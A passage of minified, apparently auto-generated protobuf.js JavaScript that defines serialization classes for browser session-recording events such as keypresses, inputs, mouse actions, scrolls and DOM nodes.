t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.time=0,e.prototype.sessionID=0,e.prototype.tabID="",e.prototype.threadID=0,e.prototype.seqID=0,e.prototype.startTime=0,e.prototype.activityPings=0,e.prototype.eventCount=0,e.prototype.pendingReadFailed=!1,e.prototype.pendingEventCount=0,e.prototype.pendingSeqID=0,e.prototype.didSkipSerializingEvents=!1,e.encode=function(e,t){return t||(t=g.create()),null!=e.time&&e.hasOwnProperty("time")&&t.uint32(9).double(e.time),null!=e.sessionID&&e.hasOwnProperty("sessionID")&&t.uint32(16).uint32(e.sessionID),null!=e.tabID&&e.hasOwnProperty("tabID")&&t.uint32(26).string(e.tabID),null!=e.threadID&&e.hasOwnProperty("threadID")&&t.uint32(32).uint32(e.threadID),null!=e.seqID&&e.hasOwnProperty("seqID")&&t.uint32(40).uint32(e.seqID),null!=e.startTime&&e.hasOwnProperty("startTime")&&t.uint32(49).double(e.startTime),null!=e.activityPings&&e.hasOwnProperty("activityPings")&&t.uint32(56).uint32(e.activityPings),null!=e.eventCount&&e.hasOwnProperty("eventCount")&&t.uint32(64).uint32(e.eventCount),null!=e.pendingReadFailed&&e.hasOwnProperty("pendingReadFailed")&&t.uint32(72).bool(e.pendingReadFailed),null!=e.pendingEventCount&&e.hasOwnProperty("pendingEventCount")&&t.uint32(80).int32(e.pendingEventCount),null!=e.pendingSeqID&&e.hasOwnProperty("pendingSeqID")&&t.uint32(88).int32(e.pendingSeqID),null!=e.didSkipSerializingEvents&&e.hasOwnProperty("didSkipSerializingEvents")&&t.uint32(96).bool(e.didSkipSerializingEvents),t},e.fromObject=function(e){if(e instanceof b.lr.browser.UnloadEvent)return e;var t=new b.lr.browser.UnloadEvent;return null!=e.time&&(t.time=Number(e.time)),null!=e.sessionID&&(t.sessionID=e.sessionID>>>0),null!=e.tabID&&(t.tabID=String(e.tabID)),null!=e.threadID&&(t.threadID=e.threadID>>>0),null!=e.seqID&&(t.seqID=e.seqID>>>0),null!=e.startTime&&(t.startTime=Number(e.startTime)),null!=e.activityPings&&(t.activityPings=e.activityPings>>>0),null!=e.eventCount&&(t.eventCount=e.eventCount>>>0),null!=e.pendingReadFailed&&(t.pendingReadFailed=Boolean(e.pendingReadFailed)),null!=e.pendingEventCount&&(t.pendingEventCount=0|e.pendingEventCount),null!=e.pendingSeqID&&(t.pendingSeqID=0|e.pendingSeqID),null!=e.didSkipSerializingEvents&&(t.didSkipSerializingEvents=Boolean(e.didSkipSerializingEvents)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.time=0,r.sessionID=0,r.tabID="",r.threadID=0,r.seqID=0,r.startTime=0,r.activityPings=0,r.eventCount=0,r.pendingReadFailed=!1,r.pendingEventCount=0,r.pendingSeqID=0,r.didSkipSerializingEvents=!1),null!=e.time&&e.hasOwnProperty("time")&&(r.time=t.json&&!isFinite(e.time)?String(e.time):e.time),null!=e.sessionID&&e.hasOwnProperty("sessionID")&&(r.sessionID=e.sessionID),null!=e.tabID&&e.hasOwnProperty("tabID")&&(r.tabID=e.tabID),null!=e.threadID&&e.hasOwnProperty("threadID")&&(r.threadID=e.threadID),null!=e.seqID&&e.hasOwnProperty("seqID")&&(r.seqID=e.seqID),null!=e.startTime&&e.hasOwnProperty("startTime")&&(r.startTime=t.json&&!isFinite(e.startTime)?String(e.startTime):e.startTime),null!=e.activityPings&&e.hasOwnProperty("activityPings")&&(r.activityPings=e.activityPings),null!=e.eventCount&&e.hasOwnProperty("eventCount")&&(r.eventCount=e.eventCount),null!=e.pendingReadFailed&&e.hasOwnProperty("pendingReadFailed")&&(r.pendingReadFailed=e.pendingReadFailed),null!=e.pendingEventCount&&e.hasOwnProperty("pendingEventCount")&&(r.pendingEventCount=e.pendingEventCount),null!=e.pendingSeqID&&e.hasOwnProperty("pendingSeqID")&&(r.pendingSeqID=e.pendingSeqID),null!=e.didSkipSerializingEvents&&e.hasOwnProperty("didSkipSerializingEvents")&&(r.didSkipSerializingEvents=e.didSkipSerializingEvents),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.NavigationEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.href="",e.prototype.navigationType=0,e.prototype.perfNow=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.href&&e.hasOwnProperty("href")&&t.uint32(10).string(e.href),null!=e.navigationType&&e.hasOwnProperty("navigationType")&&t.uint32(16).int32(e.navigationType),null!=e.perfNow&&e.hasOwnProperty("perfNow")&&t.uint32(25).double(e.perfNow),t},e.fromObject=function(e){if(e instanceof b.lr.browser.NavigationEvent)return e;var t=new b.lr.browser.NavigationEvent;switch(null!=e.href&&(t.href=String(e.href)),e.navigationType){case"PAGE_LOAD":case 0:t.navigationType=0;break;case"POP_STATE":case 1:t.navigationType=1;break;case"PUSH_STATE":case 2:t.navigationType=2;break;case"REPLACE_STATE":case 3:t.navigationType=3}return null!=e.perfNow&&(t.perfNow=Number(e.perfNow)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.href="",r.navigationType=t.enums===String?"PAGE_LOAD":0,r.perfNow=0),null!=e.href&&e.hasOwnProperty("href")&&(r.href=e.href),null!=e.navigationType&&e.hasOwnProperty("navigationType")&&(r.navigationType=t.enums===String?b.lr.browser.NavigationEvent.NavigationType[e.navigationType]:e.navigationType),null!=e.perfNow&&e.hasOwnProperty("perfNow")&&(r.perfNow=t.json&&!isFinite(e.perfNow)?String(e.perfNow):e.perfNow),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.NavigationType=function(){var e={},t=Object.create(e);return t[e[0]="PAGE_LOAD"]=0,t[e[1]="POP_STATE"]=1,t[e[2]="PUSH_STATE"]=2,t[e[3]="REPLACE_STATE"]=3,t}(),e}(),f.KeypressEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.key="",e.prototype.domTarget="",e.encode=function(e,t){return t||(t=g.create()),null!=e.key&&e.hasOwnProperty("key")&&t.uint32(10).string(e.key),null!=e.domTarget&&e.hasOwnProperty("domTarget")&&t.uint32(18).string(e.domTarget),t},e.fromObject=function(e){if(e instanceof b.lr.browser.KeypressEvent)return e;var t=new b.lr.browser.KeypressEvent;return null!=e.key&&(t.key=String(e.key)),null!=e.domTarget&&(t.domTarget=String(e.domTarget)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.key="",r.domTarget=""),null!=e.key&&e.hasOwnProperty("key")&&(r.key=e.key),null!=e.domTarget&&e.hasOwnProperty("domTarget")&&(r.domTarget=e.domTarget),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.InputEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeId=0,e.prototype.text="",e.prototype.isChecked=!1,e.encode=function(e,t){return t||(t=g.create()),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(8).uint32(e.nodeId),null!=e.text&&e.hasOwnProperty("text")&&t.uint32(18).string(e.text),null!=e.isChecked&&e.hasOwnProperty("isChecked")&&t.uint32(24).bool(e.isChecked),t},e.fromObject=function(e){if(e instanceof b.lr.browser.InputEvent)return e;var t=new b.lr.browser.InputEvent;return null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),null!=e.text&&(t.text=String(e.text)),null!=e.isChecked&&(t.isChecked=Boolean(e.isChecked)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.nodeId=0,r.text="",r.isChecked=!1),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(r.nodeId=e.nodeId),null!=e.text&&e.hasOwnProperty("text")&&(r.text=e.text),null!=e.isChecked&&e.hasOwnProperty("isChecked")&&(r.isChecked=e.isChecked),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.Selector=function(){function e(e){if(this.classList=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeName="",e.prototype.id="",e.prototype.classList=O.emptyArray,e.prototype.nthChild=0,e.encode=function(e,t){if(t||(t=g.create()),null!=e.nodeName&&e.hasOwnProperty("nodeName")&&t.uint32(10).string(e.nodeName),null!=e.id&&e.hasOwnProperty("id")&&t.uint32(18).string(e.id),null!=e.classList&&e.classList.length)for(var r=0;r<e.classList.length;++r)t.uint32(26).string(e.classList[r]);return null!=e.nthChild&&e.hasOwnProperty("nthChild")&&t.uint32(32).int32(e.nthChild),t},e.fromObject=function(e){if(e instanceof b.lr.browser.Selector)return e;var t=new b.lr.browser.Selector;if(null!=e.nodeName&&(t.nodeName=String(e.nodeName)),null!=e.id&&(t.id=String(e.id)),e.classList){if(!Array.isArray(e.classList))throw TypeError(".lr.browser.Selector.classList: array expected");t.classList=[];for(var r=0;r<e.classList.length;++r)t.classList[r]=String(e.classList[r])}return null!=e.nthChild&&(t.nthChild=0|e.nthChild),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.classList=[]),t.defaults&&(r.nodeName="",r.id="",r.nthChild=0),null!=e.nodeName&&e.hasOwnProperty("nodeName")&&(r.nodeName=e.nodeName),null!=e.id&&e.hasOwnProperty("id")&&(r.id=e.id),e.classList&&e.classList.length){r.classList=[];for(var n=0;n<e.classList.length;++n)r.classList[n]=e.classList[n]}return null!=e.nthChild&&e.hasOwnProperty("nthChild")&&(r.nthChild=e.nthChild),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.InputChangeEvent=function(){function e(e){if(this.nodePath=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeId=0,e.prototype.text="",e.prototype.nodePath=O.emptyArray,e.prototype.isChecked=!1,e.encode=function(e,t){if(t||(t=g.create()),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(8).uint32(e.nodeId),null!=e.text&&e.hasOwnProperty("text")&&t.uint32(18).string(e.text),null!=e.nodePath&&e.nodePath.length)for(var r=0;r<e.nodePath.length;++r)b.lr.browser.Selector.encode(e.nodePath[r],t.uint32(26).fork()).ldelim();return null!=e.isChecked&&e.hasOwnProperty("isChecked")&&t.uint32(32).bool(e.isChecked),t},e.fromObject=function(e){if(e instanceof b.lr.browser.InputChangeEvent)return e;var t=new b.lr.browser.InputChangeEvent;if(null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),null!=e.text&&(t.text=String(e.text)),e.nodePath){if(!Array.isArray(e.nodePath))throw TypeError(".lr.browser.InputChangeEvent.nodePath: array expected");t.nodePath=[];for(var r=0;r<e.nodePath.length;++r){if("object"!=typeof e.nodePath[r])throw TypeError(".lr.browser.InputChangeEvent.nodePath: object expected");t.nodePath[r]=b.lr.browser.Selector.fromObject(e.nodePath[r])}}return null!=e.isChecked&&(t.isChecked=Boolean(e.isChecked)),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.nodePath=[]),t.defaults&&(r.nodeId=0,r.text="",r.isChecked=!1),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(r.nodeId=e.nodeId),null!=e.text&&e.hasOwnProperty("text")&&(r.text=e.text),e.nodePath&&e.nodePath.length){r.nodePath=[];for(var n=0;n<e.nodePath.length;++n)r.nodePath[n]=b.lr.browser.Selector.toObject(e.nodePath[n],t)}return null!=e.isChecked&&e.hasOwnProperty("isChecked")&&(r.isChecked=e.isChecked),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.MouseEvent=function(){function e(e){if(this.componentTree=[],this.nodePath=[],this.moves=[],this.hovers=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.eventType=0,e.prototype.domTarget="",e.prototype.button=0,e.prototype.clientX=0,e.prototype.clientY=0,e.prototype.nodeId=0,e.prototype.isRageClick=!1,e.prototype.text="",e.prototype.componentTree=O.emptyArray,e.prototype.nodePath=O.emptyArray,e.prototype.moves=O.emptyArray,e.prototype.url="",e.prototype.hovers=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.eventType&&e.hasOwnProperty("eventType")&&t.uint32(8).int32(e.eventType),null!=e.domTarget&&e.hasOwnProperty("domTarget")&&t.uint32(18).string(e.domTarget),null!=e.button&&e.hasOwnProperty("button")&&t.uint32(24).uint32(e.button),null!=e.clientX&&e.hasOwnProperty("clientX")&&t.uint32(32).int32(e.clientX),null!=e.clientY&&e.hasOwnProperty("clientY")&&t.uint32(40).int32(e.clientY),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(48).uint32(e.nodeId),null!=e.isRageClick&&e.hasOwnProperty("isRageClick")&&t.uint32(56).bool(e.isRageClick),null!=e.text&&e.hasOwnProperty("text")&&t.uint32(66).string(e.text),null!=e.componentTree&&e.componentTree.length)for(var r=0;r<e.componentTree.length;++r)t.uint32(74).string(e.componentTree[r]);if(null!=e.nodePath&&e.nodePath.length)for(r=0;r<e.nodePath.length;++r)b.lr.browser.Selector.encode(e.nodePath[r],t.uint32(82).fork()).ldelim();if(null!=e.moves&&e.moves.length)for(r=0;r<e.moves.length;++r)b.lr.browser.MouseMove.encode(e.moves[r],t.uint32(90).fork()).ldelim();if(null!=e.url&&e.hasOwnProperty("url")&&t.uint32(98).string(e.url),null!=e.hovers&&e.hovers.length)for(r=0;r<e.hovers.length;++r)b.lr.browser.MouseHover.encode(e.hovers[r],t.uint32(106).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.browser.MouseEvent)return e;var t=new b.lr.browser.MouseEvent;switch(e.eventType){case"MOUSEOVER":case 0:t.eventType=0;break;case"MOUSEOUT":case 1:t.eventType=1;break;case"MOUSEUP":case 2:t.eventType=2;break;case"MOUSEDOWN":case 3:t.eventType=3;break;case"MOUSELEAVE":case 4:t.eventType=4;break;case"MOUSEENTER":case 5:t.eventType=5;break;case"DRAGSTART":case 6:t.eventType=6;break;case"DRAGEND":case 7:t.eventType=7;break;case"DRAGLEAVE":case 8:t.eventType=8;break;case"CLICK":case 9:t.eventType=9;break;case"CONTEXTMENU":case 10:t.eventType=10;break;case"DBLCLICK":case 11:t.eventType=11;break;case"DROP":case 12:t.eventType=12;break;case"MOUSEMOVE":case 13:t.eventType=13;break;case"DRAGOVER":case 14:t.eventType=14;break;case"DRAGENTER":case 15:t.eventType=15;break;case"DRAG":case 16:t.eventType=16;break;case"FOCUS":case 17:t.eventType=17;break;case"BLUR":case 18:t.eventType=18;break;case"TOUCHSTART":case 19:t.eventType=19;break;case"TOUCHMOVE":case 20:t.eventType=20;break;case"TOUCHEND":case 21:t.eventType=21;break;case"MOUSEHOVER":case 22:t.eventType=22}if(null!=e.domTarget&&(t.domTarget=String(e.domTarget)),null!=e.button&&(t.button=e.button>>>0),null!=e.clientX&&(t.clientX=0|e.clientX),null!=e.clientY&&(t.clientY=0|e.clientY),null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),null!=e.isRageClick&&(t.isRageClick=Boolean(e.isRageClick)),null!=e.text&&(t.text=String(e.text)),e.componentTree){if(!Array.isArray(e.componentTree))throw TypeError(".lr.browser.MouseEvent.componentTree: array expected");t.componentTree=[];for(var r=0;r<e.componentTree.length;++r)t.componentTree[r]=String(e.componentTree[r])}if(e.nodePath){if(!Array.isArray(e.nodePath))throw TypeError(".lr.browser.MouseEvent.nodePath: array expected");for(t.nodePath=[],r=0;r<e.nodePath.length;++r){if("object"!=typeof e.nodePath[r])throw TypeError(".lr.browser.MouseEvent.nodePath: object expected");t.nodePath[r]=b.lr.browser.Selector.fromObject(e.nodePath[r])}}if(e.moves){if(!Array.isArray(e.moves))throw TypeError(".lr.browser.MouseEvent.moves: array expected");for(t.moves=[],r=0;r<e.moves.length;++r){if("object"!=typeof e.moves[r])throw TypeError(".lr.browser.MouseEvent.moves: object expected");t.moves[r]=b.lr.browser.MouseMove.fromObject(e.moves[r])}}if(null!=e.url&&(t.url=String(e.url)),e.hovers){if(!Array.isArray(e.hovers))throw TypeError(".lr.browser.MouseEvent.hovers: array expected");for(t.hovers=[],r=0;r<e.hovers.length;++r){if("object"!=typeof e.hovers[r])throw TypeError(".lr.browser.MouseEvent.hovers: object expected");t.hovers[r]=b.lr.browser.MouseHover.fromObject(e.hovers[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.componentTree=[],r.nodePath=[],r.moves=[],r.hovers=[]),t.defaults&&(r.eventType=t.enums===String?"MOUSEOVER":0,r.domTarget="",r.button=0,r.clientX=0,r.clientY=0,r.nodeId=0,r.isRageClick=!1,r.text="",r.url=""),null!=e.eventType&&e.hasOwnProperty("eventType")&&(r.eventType=t.enums===String?b.lr.browser.MouseEvent.EventType[e.eventType]:e.eventType),null!=e.domTarget&&e.hasOwnProperty("domTarget")&&(r.domTarget=e.domTarget),null!=e.button&&e.hasOwnProperty("button")&&(r.button=e.button),null!=e.clientX&&e.hasOwnProperty("clientX")&&(r.clientX=e.clientX),null!=e.clientY&&e.hasOwnProperty("clientY")&&(r.clientY=e.clientY),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(r.nodeId=e.nodeId),null!=e.isRageClick&&e.hasOwnProperty("isRageClick")&&(r.isRageClick=e.isRageClick),null!=e.text&&e.hasOwnProperty("text")&&(r.text=e.text),e.componentTree&&e.componentTree.length){r.componentTree=[];for(var n=0;n<e.componentTree.length;++n)r.componentTree[n]=e.componentTree[n]}if(e.nodePath&&e.nodePath.length)for(r.nodePath=[],n=0;n<e.nodePath.length;++n)r.nodePath[n]=b.lr.browser.Selector.toObject(e.nodePath[n],t);if(e.moves&&e.moves.length)for(r.moves=[],n=0;n<e.moves.length;++n)r.moves[n]=b.lr.browser.MouseMove.toObject(e.moves[n],t);if(null!=e.url&&e.hasOwnProperty("url")&&(r.url=e.url),e.hovers&&e.hovers.length)for(r.hovers=[],n=0;n<e.hovers.length;++n)r.hovers[n]=b.lr.browser.MouseHover.toObject(e.hovers[n],t);return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.EventType=function(){var e={},t=Object.create(e);return t[e[0]="MOUSEOVER"]=0,t[e[1]="MOUSEOUT"]=1,t[e[2]="MOUSEUP"]=2,t[e[3]="MOUSEDOWN"]=3,t[e[4]="MOUSELEAVE"]=4,t[e[5]="MOUSEENTER"]=5,t[e[6]="DRAGSTART"]=6,t[e[7]="DRAGEND"]=7,t[e[8]="DRAGLEAVE"]=8,t[e[9]="CLICK"]=9,t[e[10]="CONTEXTMENU"]=10,t[e[11]="DBLCLICK"]=11,t[e[12]="DROP"]=12,t[e[13]="MOUSEMOVE"]=13,t[e[14]="DRAGOVER"]=14,t[e[15]="DRAGENTER"]=15,t[e[16]="DRAG"]=16,t[e[17]="FOCUS"]=17,t[e[18]="BLUR"]=18,t[e[19]="TOUCHSTART"]=19,t[e[20]="TOUCHMOVE"]=20,t[e[21]="TOUCHEND"]=21,t[e[22]="MOUSEHOVER"]=22,t}(),e}(),f.DeadClick=function(){function e(e){if(this.componentTree=[],this.nodePath=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.clickSeqID=0,e.prototype.text="",e.prototype.href="",e.prototype.componentTree=O.emptyArray,e.prototype.nodePath=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.clickSeqID&&e.hasOwnProperty("clickSeqID")&&t.uint32(9).double(e.clickSeqID),null!=e.text&&e.hasOwnProperty("text")&&t.uint32(18).string(e.text),null!=e.href&&e.hasOwnProperty("href")&&t.uint32(26).string(e.href),null!=e.componentTree&&e.componentTree.length)for(var r=0;r<e.componentTree.length;++r)t.uint32(34).string(e.componentTree[r]);if(null!=e.nodePath&&e.nodePath.length)for(r=0;r<e.nodePath.length;++r)b.lr.browser.Selector.encode(e.nodePath[r],t.uint32(42).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.browser.DeadClick)return e;var t=new b.lr.browser.DeadClick;if(null!=e.clickSeqID&&(t.clickSeqID=Number(e.clickSeqID)),null!=e.text&&(t.text=String(e.text)),null!=e.href&&(t.href=String(e.href)),e.componentTree){if(!Array.isArray(e.componentTree))throw TypeError(".lr.browser.DeadClick.componentTree: array expected");t.componentTree=[];for(var r=0;r<e.componentTree.length;++r)t.componentTree[r]=String(e.componentTree[r])}if(e.nodePath){if(!Array.isArray(e.nodePath))throw TypeError(".lr.browser.DeadClick.nodePath: array expected");for(t.nodePath=[],r=0;r<e.nodePath.length;++r){if("object"!=typeof e.nodePath[r])throw TypeError(".lr.browser.DeadClick.nodePath: object expected");t.nodePath[r]=b.lr.browser.Selector.fromObject(e.nodePath[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.componentTree=[],r.nodePath=[]),t.defaults&&(r.clickSeqID=0,r.text="",r.href=""),null!=e.clickSeqID&&e.hasOwnProperty("clickSeqID")&&(r.clickSeqID=t.json&&!isFinite(e.clickSeqID)?String(e.clickSeqID):e.clickSeqID),null!=e.text&&e.hasOwnProperty("text")&&(r.text=e.text),null!=e.href&&e.hasOwnProperty("href")&&(r.href=e.href),e.componentTree&&e.componentTree.length){r.componentTree=[];for(var n=0;n<e.componentTree.length;++n)r.componentTree[n]=e.componentTree[n]}if(e.nodePath&&e.nodePath.length)for(r.nodePath=[],n=0;n<e.nodePath.length;++n)r.nodePath[n]=b.lr.browser.Selector.toObject(e.nodePath[n],t);return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.MouseMove=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.clientX=0,e.prototype.clientY=0,e.prototype.timeOffset=0,e.prototype.nodeId=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.clientX&&e.hasOwnProperty("clientX")&&t.uint32(8).int32(e.clientX),null!=e.clientY&&e.hasOwnProperty("clientY")&&t.uint32(16).int32(e.clientY),null!=e.timeOffset&&e.hasOwnProperty("timeOffset")&&t.uint32(24).uint32(e.timeOffset),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(32).uint32(e.nodeId),t},e.fromObject=function(e){if(e instanceof b.lr.browser.MouseMove)return e;var t=new b.lr.browser.MouseMove;return null!=e.clientX&&(t.clientX=0|e.clientX),null!=e.clientY&&(t.clientY=0|e.clientY),null!=e.timeOffset&&(t.timeOffset=e.timeOffset>>>0),null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.clientX=0,r.clientY=0,r.timeOffset=0,r.nodeId=0),null!=e.clientX&&e.hasOwnProperty("clientX")&&(r.clientX=e.clientX),null!=e.clientY&&e.hasOwnProperty("clientY")&&(r.clientY=e.clientY),null!=e.timeOffset&&e.hasOwnProperty("timeOffset")&&(r.timeOffset=e.timeOffset),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(r.nodeId=e.nodeId),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.MouseHover=function(){function e(e){if(this.nodePath=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodePath=O.emptyArray,e.prototype.timeSpent=0,e.prototype.offsetX=0,e.prototype.offsetY=0,e.encode=function(e,t){if(t||(t=g.create()),null!=e.nodePath&&e.nodePath.length)for(var r=0;r<e.nodePath.length;++r)b.lr.browser.Selector.encode(e.nodePath[r],t.uint32(10).fork()).ldelim();return null!=e.timeSpent&&e.hasOwnProperty("timeSpent")&&t.uint32(16).uint32(e.timeSpent),null!=e.offsetX&&e.hasOwnProperty("offsetX")&&t.uint32(24).int32(e.offsetX),null!=e.offsetY&&e.hasOwnProperty("offsetY")&&t.uint32(32).int32(e.offsetY),t},e.fromObject=function(e){if(e instanceof b.lr.browser.MouseHover)return e;var t=new b.lr.browser.MouseHover;if(e.nodePath){if(!Array.isArray(e.nodePath))throw TypeError(".lr.browser.MouseHover.nodePath: array expected");t.nodePath=[];for(var r=0;r<e.nodePath.length;++r){if("object"!=typeof e.nodePath[r])throw TypeError(".lr.browser.MouseHover.nodePath: object expected");t.nodePath[r]=b.lr.browser.Selector.fromObject(e.nodePath[r])}}return null!=e.timeSpent&&(t.timeSpent=e.timeSpent>>>0),null!=e.offsetX&&(t.offsetX=0|e.offsetX),null!=e.offsetY&&(t.offsetY=0|e.offsetY),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.nodePath=[]),t.defaults&&(r.timeSpent=0,r.offsetX=0,r.offsetY=0),e.nodePath&&e.nodePath.length){r.nodePath=[];for(var n=0;n<e.nodePath.length;++n)r.nodePath[n]=b.lr.browser.Selector.toObject(e.nodePath[n],t)}return null!=e.timeSpent&&e.hasOwnProperty("timeSpent")&&(r.timeSpent=e.timeSpent),null!=e.offsetX&&e.hasOwnProperty("offsetX")&&(r.offsetX=e.offsetX),null!=e.offsetY&&e.hasOwnProperty("offsetY")&&(r.offsetY=e.offsetY),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.ScrollEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeId=0,e.prototype.top=0,e.prototype.left=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&t.uint32(8).uint32(e.nodeId),null!=e.top&&e.hasOwnProperty("top")&&t.uint32(21).float(e.top),null!=e.left&&e.hasOwnProperty("left")&&t.uint32(29).float(e.left),t},e.fromObject=function(e){if(e instanceof b.lr.browser.ScrollEvent)return e;var t=new b.lr.browser.ScrollEvent;return null!=e.nodeId&&(t.nodeId=e.nodeId>>>0),null!=e.top&&(t.top=Number(e.top)),null!=e.left&&(t.left=Number(e.left)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.nodeId=0,r.top=0,r.left=0),null!=e.nodeId&&e.hasOwnProperty("nodeId")&&(r.nodeId=e.nodeId),null!=e.top&&e.hasOwnProperty("top")&&(r.top=t.json&&!isFinite(e.top)?String(e.top):e.top),null!=e.left&&e.hasOwnProperty("left")&&(r.left=t.json&&!isFinite(e.left)?String(e.left):e.left),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.ViewportResizeEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.width=0,e.prototype.height=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.width&&e.hasOwnProperty("width")&&t.uint32(8).uint32(e.width),null!=e.height&&e.hasOwnProperty("height")&&t.uint32(16).uint32(e.height),t},e.fromObject=function(e){if(e instanceof b.lr.browser.ViewportResizeEvent)return e;var t=new b.lr.browser.ViewportResizeEvent;return null!=e.width&&(t.width=e.width>>>0),null!=e.height&&(t.height=e.height>>>0),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.width=0,r.height=0),null!=e.width&&e.hasOwnProperty("width")&&(r.width=e.width),null!=e.height&&e.hasOwnProperty("height")&&(r.height=e.height),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.Node=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}var t;return e.prototype.id=0,e.prototype.documentTypeInfo=null,e.prototype.commentInfo=null,e.prototype.textInfo=null,e.prototype.elementInfo=null,e.prototype.documentInfo=null,e.prototype.documentFragmentInfo=null,e.prototype.isTainted=!1,Object.defineProperty(e.prototype,"info",{get:O.oneOfGetter(t=["documentTypeInfo","commentInfo","textInfo","elementInfo","documentInfo","documentFragmentInfo"]),set:O.oneOfSetter(t)}),e.encode=function(e,t){return t||(t=g.create()),null!=e.id&&e.hasOwnProperty("id")&&t.uint32(8).uint32(e.id),null!=e.documentTypeInfo&&e.hasOwnProperty("documentTypeInfo")&&b.lr.browser.Node.DocumentTypeInfo.encode(e.documentTypeInfo,t.uint32(18).fork()).ldelim(),null!=e.commentInfo&&e.hasOwnProperty("commentInfo")&&b.lr.browser.Node.CommentInfo.encode(e.commentInfo,t.uint32(26).fork()).ldelim(),null!=e.textInfo&&e.hasOwnProperty("textInfo")&&b.lr.browser.Node.TextInfo.encode(e.textInfo,t.uint32(34).fork()).ldelim(),null!=e.elementInfo&&e.hasOwnProperty("elementInfo")&&b.lr.browser.Node.ElementInfo.encode(e.elementInfo,t.uint32(42).fork()).ldelim(),null!=e.documentInfo&&e.hasOwnProperty("documentInfo")&&b.lr.browser.Node.DocumentInfo.encode(e.documentInfo,t.uint32(50).fork()).ldelim(),null!=e.isTainted&&e.hasOwnProperty("isTainted")&&t.uint32(56).bool(e.isTainted),null!=e.documentFragmentInfo&&e.hasOwnProperty("documentFragmentInfo")&&b.lr.browser.Node.DocumentFragmentInfo.encode(e.documentFragmentInfo,t.uint32(66).fork()).ldelim(),t},e.fromObject=function(e){if(e instanceof b.lr.browser.Node)return e;var t=new 